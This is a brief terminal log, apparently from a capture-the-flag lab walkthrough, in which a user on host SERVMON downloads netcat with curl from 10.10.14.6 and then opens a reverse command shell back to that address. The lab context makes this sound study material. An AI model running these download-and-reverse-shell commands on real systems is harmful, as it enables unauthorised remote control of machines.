 nadine@SERVMON c:\Temp>curl 10.10.14.6/nc64.exe -o nc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curren
t
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0 45272    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 45272  100 45272    0     0  45272      0  0:00:01 --:--:--  0:00:01  113k
nadine@SERVMON c:\Temp>nc.exe
Cmd line: wrong^C
nadine@SERVMON c:\Temp>nc.exe -e cmd 10.10.14.6 1234